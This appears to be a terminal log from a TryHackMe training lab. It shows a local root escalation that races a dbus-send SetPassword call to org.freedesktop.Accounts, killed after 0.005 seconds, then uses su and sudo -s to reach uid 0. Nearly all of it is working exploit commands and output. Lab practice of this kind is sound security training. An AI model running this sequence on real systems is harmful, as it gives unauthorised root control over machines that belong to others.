 tryhackme@polkit:~$ dbus-send --system --dest=org.freedesktop.Accounts --type=method_call --print-re
ply /org/freedesktop/Accounts/User1000 org.freedesktop.Accounts.User.SetPassword string:'$6$TRiYeJLX
w8mLuoxS$UKtnjBa837v4gk8RsQL2qrxj.0P8c9kteeTnN.B3KeeeiWVIjyH17j6sLzmcSHn5HTZLGaaUDMC4MXCjIupp8.' str
ing:'Ask the pentester' & sleep 0.005s; kill $!
[1] 1148
tryhackme@polkit:~$ su attacker
Password:
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
attacker@polkit:/home/tryhackme$ sudo -l
[sudo] password for attacker:
Matching Defaults entries for attacker on polkit:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User attacker may run the following commands on polkit:
    (ALL : ALL) ALL
attacker@polkit:/home/tryhackme$ sudo -s
root@polkit:/home/tryhackme# whoami
root
root@polkit:/home/tryhackme# id
uid=0(root) gid=0(root) groups=0(root)